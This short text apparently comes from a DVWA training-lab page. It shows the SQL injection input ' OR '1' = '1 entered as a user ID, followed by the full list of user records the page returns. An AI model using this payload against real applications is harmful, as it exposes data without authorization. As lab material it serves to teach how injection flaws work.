 User ID: ' OR '1' = '1 Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1
First name: Bob
Surname: Smith